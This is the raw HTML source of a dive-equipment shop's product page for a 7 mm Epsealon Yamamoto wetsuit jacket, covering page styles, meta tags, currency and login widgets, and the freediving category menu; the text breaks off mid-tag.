min-width: 30px; height: 17px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/shipping.svg);}.icon-returns-svg{width: 23px; min-width: 23px; height: 16px; display: inline-block; background-repeat: no-repeat; background-image: url([data-uri]);}.icon-tax-free-svg{width: 25px; min-width: 15px; height: 25px; display: inline-block; background-repeat: no-repeat; background-image: url(https://www.eurodiveshop.com/media/custom_v2/taxfree_new4.png);}.page-layout-2columns-right .extended-review-button{ display:none!important;}.product-item .price-box .price-container .price-label{display:none!important;}.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label{ display:none; }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Epsealon&#x20;Brown&#x20;FUSION&#x20;YAMAMOTO&#x20;039&#x20;-&#x20;7&#x20;mm&#x20;Jacket&#x20;Size&#x20;3&#x2F;M" />
<meta property="og:image"
      content="https://www.eurodiveshop.com/media/catalog/product/cache/2080a22b213425122d4543317207d9b8/y/a/yamamoto_039-_3mm_2_1_1.png" />
<meta property="og:description"
      content="Neoprene&#x20;Yamamoto&#xAE;&#x20;039.&#x0D;&#x0A;Camo&#x20;polyester&#x20;spandex&#x20;019&#x20;outer&#x20;&#x2F;&#x20;open&#x20;cell&#x20;interior.&#x0D;&#x0A;Ergonomic&#x20;and&#x20;preformed&#x20;cut&#x20;legs&#x20;and&#x20;arms.&#x0D;&#x0A;SCS&#x20;&#x2A;&#x20;sleeves&#x20;to&#x20;the&#x20;wrists,&#x20;ankles&#x20;and&#x20;hood.&#x0D;&#x0A;PowerTex-type&#x20;protection&#x20;on&#x20;knees.&#x0D;&#x0A;5mm&#x20;neoprene&#x20;loading&#x20;pad&#x20;with&#x20;PowerTex&#x20;cover.&#x0D;&#x0A;Beaver&#x20;tail&#x20;and&#x20;bottom&#x20;jacket&#x20;braided&#x20;and&#x20;lined&#x20;both&#x20;sides." />
<meta property="og:url" content="https://www.eurodiveshop.com/us/epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m.html" />
    <meta property="product:price:amount" content="148.9"/>
    <meta property="product:price:currency"
      content="EUR"/>
<link rel="preload" as="image" href="https://www.eurodiveshop.com/media/catalog/product/cache/aef1cd55a9840150c0db65a822948784/y/a/yamamoto_039-_3mm_2_1_1.png"><meta name="generator" content="Powered by Slider Revolution 6.5.3.2 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.eurodiveshop.com/static/version1739678923/frontend/Olegnax/athlete2/en_US/images/loader-2.gif"}}'
        class="sidebar-nobg ox-lazy ox-messages-fixed menu-style-3 menu--align-left minicart--style-modern mobile-header--layout-1 footer--layout-1 header--layout-1 contacts-fullwidth categories--fullwidth product-page--fullwidth menu-position--below minicart--show-counter-mobile sticky-smart sticky-minimized inputs-style--underlined quickview-mobile--hide pl-thm-olegnax pl-thm-olegnax-athlete2 catalog-product-view product-epsealon-brown-fusion-yamamoto-039-7-mm-jacket-size-3-m page-layout-1column page-layout-product-full-width" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div class="page-header header--layout-1&#x20;header__menu--position-2&#x20;header--full-width"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
		<div class="container">
		<div class="row">
			<div class="logo__container">
					<a
		class="logo"
		href="https://www.eurodiveshop.com/us/"
		title=""
		aria-label="store logo">

	<img src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024.png"
		 title=""
		 alt=""
		 data-ox-image
		style="max-width: 240px;max-height:79px;"		width="240"		height="79"	/>
			<img class="retina lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;240&#x20;79&quot;&#x20;width&#x3D;&quot;240&quot;&#x20;height&#x3D;&quot;79&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_1.png" width="240" height="79" title="" alt="" style="max-width: 240px;max-height:79px;" width="240" height="79" />
					<img class="print-logo" src="https://www.eurodiveshop.com/media/athlete2/default/eurodiveshop_logo_2024_2.png"
			 data-ox-image
			 title=""
			 alt=""
			style="max-width: 240px;max-height:79px;"			width="240"			height="79"		/>
		</a>
			</div>
			<div class="col header__content-wrapper">
									<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-EUR">
                <span>EUR</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-CNY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"CNY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>CNY - Chinese Yuan</a>
                    </li>
                                                                                            <li class="currency-HKD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"HKD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>HKD - Hong Kong Dollar</a>
                    </li>
                                                                <li class="currency-JPY switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"JPY","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>JPY - Japanese Yen</a>
                    </li>
                                                                <li class="currency-MYR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MYR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>MYR - Malaysian Ringgit</a>
                    </li>
                                                                <li class="currency-MVR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"MVR","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>MVR - Maldivian Rufiyaa</a>
                    </li>
                                                                <li class="currency-PLN switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>PLN - Polish Zloty</a>
                    </li>
                                                                <li class="currency-SGD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"SGD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>SGD - Singapore Dollar</a>
                    </li>
                                                                <li class="currency-KRW switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"KRW","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>KRW - South Korean Won</a>
                    </li>
                                                                <li class="currency-USD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.eurodiveshop.com\/us\/directory\/currency\/switch\/","data":{"currency":"USD","uenc":"aHR0cHM6Ly93d3cuZXVyb2RpdmVzaG9wLmNvbS91cy9lcHNlYWxvbi1icm93bi1mdXNpb24teWFtYW1vdG8tMDM5LTctbW0tamFja2V0LXNpemUtMy1tLmh0bWw~"}}'>USD - US Dollar</a>
                    </li>
                                    </ul>
    </div>
</div>
	<div class="topline-block"><a href="/contact">Need Support?</a></div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><ul>
<li style="padding:2px 6px;    line-height: 16px;"></li>
<li><a href="/size">Fins Size Chart</a></li>

</ul></div>				
		
<div data-block="minicart" class="minicart-wrapper ox-move-sticky&#x20;ox-move-sticky-header.main.right&#x20;ox-move-item&#x20;ox-move-item-header.main.right  header__item--with-text">
    <a class="action showcart" href="https://www.eurodiveshop.com/us/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--bag" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-cart-icon"></use></svg>        <span class="text ">cart</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <div class="message success"><span class="text">Product added to cart</span></div>                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>	</div>
</div>								<div class="header__content flex-row search-visible">
					<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
						<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon hamburger-menu-icon-small" aria-label="Navigation">
            <span></span><span></span><span></span>
        </div>
        <span>Navigation</span>
</div>																			<div class="header__additional-content">
								<div class="row" style="opacity: 0.4;">

<div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-tax-free-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">tax free shopping</span>
    </div>

    <div class="col-align-vertical" style="margin-right: 5%;">
        <div class="icon-shipping-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700; text-transform: uppercase">worldwide delivery</span>
    </div>
    <div class="col-align-vertical">
        <div class="icon-returns-svg" style="margin-right: 10px;"></div>
        <span style="font-weight: 700;text-transform: uppercase">Hassle-Free Returns in 30 days</span>
    </div>
</div>							</div>
											</div>
					<div class="flex-right flex-row modal__right" data-move-mobile="header.main.right" data-move-sticky="header.main.right">
						<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".js-action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.eurodiveshop.com/us/catalogsearch/result/" method="get">
                								<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.eurodiveshop.com/us/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
							<div class="nested">
    <a class="action advanced" href="https://www.eurodiveshop.com/us/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
						</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout js-action-search-slideout"><span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search&#x20;&#x20;a2-icon--search" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#a2-search-icon"></use></svg></span></a>
</div>
						<div class="header__item header__item-account hide-on-tablet hide-on-mobile " data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.eurodiveshop.com/us/customer/account/">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-account&#x20;&#x20;a2-icon--account" width="14" height="16" viewBox="0 0 14 16"><use xlink:href="#a2-account-icon"></use></svg>		<span class="label visually-hidden">
			My Account		</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-login-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign in</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.eurodiveshop.com/us/customer/account/loginPost/"
              method="post"
              id="ox-loginmodal-login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="R2UPb9025cFa6j1s" />            <fieldset class="fieldset login" data-hasrequired="* Required Fields">
                <div class="field note">If you have an account, sign in with your email address.</div>
                <div class="field email required">
                    <label class="label" for="ox-loginmodal-email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""
                             autocomplete="off"                               id="ox-loginmodal-email" type="email" class="input-text"
                               title="Email"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="ox-loginmodal-password" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"
                             autocomplete="off"                               class="input-text" id="ox-loginmodal-password"
                               title="Password"
                               data-validate="{required:true}">
                    </div>
                </div>
				<input type="hidden" name="login_redirect" value="referer"/>
                                <div class="actions-toolbar">
                    <div class="primary">
                        <button type="submit" class="action login primary" name="send" id="send2" >
                            <span>Sign In</span>
                        </button>
                    </div>
                    <div class="secondary"><a class="action remind" href="https://www.eurodiveshop.com/us/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                </div>
            </fieldset>
        </form>
    </div>
    
</div>
<div class="block block-new-customer">
    <div class="block-title">
        <strong id="block-new-customer-heading" role="heading" aria-level="2">Not a Member yet?</strong>
    </div>
    <div class="block-content" aria-labelledby="block-new-customer-heading">
        <p>Creating an account has many benefits: check out faster, keep more than one address, track orders and more.</p>
        <div class="actions-toolbar">
            <div class="primary">
                <a href="https://www.eurodiveshop.com/us/customer/account/create/" class="action create primary"><span>Create an Account</span></a>
            </div>
        </div>
    </div>
</div>

		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist   ">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart" width="18" height="15.3" viewBox="0 0 18 15.3"><use xlink:href="#a2-wishlist-icon"></use></svg>		<span class="label visually-hidden">
			Wishlist		</span>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.eurodiveshop.com/us/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your wish list.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>

					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="header-nav-wide"><nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled  ox-move-sticky ox-move-sticky-header.main.left" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "autoOpen": "0",
	 "autoOpenLast": "",
	 "doNotClose": ""
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li  class="level0  category-item first level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/freediving/id/133/"  class="level-top" ><span class="name">Freediving</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins.html"  class="" ><span class="name">BI-FINS</span><span class="ox-megamenu-label" style="">NEW</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-bi-fins.html" ><span class="name">Plastic Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-bi-fins.html" ><span class="name">100% Carbon Bi-Fins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bi-fins-sarbon-fiber.html" ><span class="name">Сarbon Fiber Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/fiberglass-bi-fins.html" ><span class="name">Fiberglass Bi-Fins </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-fins.html" ><span class="name">Limited Edition Bi-Fins</span><span class="ox-megamenu-label" style="color: rgb(255, 255, 255);background-color: rgb(252, 0, 9)">NEW</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pockets-accessories/id/49/" ><span class="name">Foot Pockets &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blade-for-spearfishing-and-freediving.html"  class="" ><span class="name">Blades</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/plastic-blades.html" ><span class="name">Plastic Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/carbon-blades.html" ><span class="name">100% Carbon Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-carbon-fiber.html" ><span class="name">Carbon Fiber Blades </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/blades-fiberglass.html" ><span class="name">Fiberglass Blades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/limited-edition-blades.html" ><span class="name">Limited Edition Blades</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/foot-pocket-accessories/id/62/" ><span class="name">Foot Pocket &amp; Accessories</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/catalog/category/view/s/monofins/id/127/"  class="" ><span class="name">Monofins</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins.html" ><span class="name">Monofins</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/monofins-limited-edition.html" ><span class="name">Monofins Limited Edition</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/neoprene.html"  class="" ><span class="name">Neoprene</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving.html" ><span class="name">Wetsuits</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/socks.html" ><span class="name">Socks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/gloves.html" ><span class="name">Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/weight-vest.html" ><span class="name">Weight Vest</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/safety.html"  class="" ><span class="name">Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/lanyard.html" ><span class="name">Lanyard</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/buoy.html" ><span class="name">Buoy</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/safety/weight.html" ><span class="name">Weight</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/abc.html"  class="" ><span class="name">ABC</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/masks.html" ><span class="name">Masks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/belts.html" ><span class="name">Belts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/snorkel.html" ><span class="name">Snorkel</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/bags.html" ><span class="name">Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/chemical.html" ><span class="name">Repair &amp; Glue &amp; Spray</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/accessories.html" ><span class="name">Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/scubawear.html" ><span class="name">Scubawear</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/hangers.html" ><span class="name">Hangers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.eurodiveshop.com/us/freediving/abc/photo-video.html" ><span 